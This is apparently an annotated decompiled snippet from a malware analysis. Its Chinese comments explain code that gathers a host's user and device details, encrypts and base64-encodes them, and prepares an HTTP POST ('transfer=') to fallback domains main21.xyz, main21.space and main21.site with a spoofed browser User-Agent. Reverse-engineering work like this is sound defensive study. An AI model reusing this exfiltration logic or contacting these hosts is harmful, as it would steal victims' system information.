 v27 = 0;
v35 = sub_404F5B(
(int)L"cjPKxxM80zH (CK-tj<r q} 0z6) >LLxvCvTgK280mAzmf (gw}co, xKIv [vbIj) dGyjSv8{0zHz_{0{z6H6 ]MQyj<rvy860z6Hz"
"_{0{zm.f0 UM9MyK80mAzmf",
-6); // Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 YaBrowser/15.10.2454
v26 = (int)L"text/plain";
v30 = (HGLOBAL)sub_40420B(); // 获得本机用户和设备信息，用_连接
v1 = sub_404F5B((int)v30, 7); // 加密
lpWideCharStr = v1;
v34 = sub_404F5B((int)L"dj-2v-2k}hLv: MLLxKbM2Kj-8pk<<<k9jySkayxv-bjtvt", -6);// Content-Type: application/x-www-form-urlencoded
if ( a1 )
{
v2 = L"main21.space";
if ( a1 != 1 )
v2 = L"main21.site"; // 备用域名
}
else
{
v2 = L"main21.xyz";
}
v3 = WideCharToMultiByte(0xFDE9u, 0, v1, -1, 0, 0, 0, 0);
v32 = GlobalAlloc(0, v3 + 1);
WideCharToMultiByte(0xFDE9u, 0, lpWideCharStr, -1, (LPSTR)v32, v3, 0, 0);
v4 = EqualStrlen(v32);
v5 = sub_4046D1((int)v32, v4); // base64加密
v6 = v5;
v29 = v5;
v7 = GlobalAlloc(0, 0x400u);
v8 = v7;
v31 = v7;
if ( v7 )
{
sub_401D1F(v7, 1024, "transfer=");
sub_401CD4(v8, 1024, v6); // transfer=加密后用户和设备信息
}
a1 = winhttp_WinHttpOpen(v35, 0, 0, 0, 0);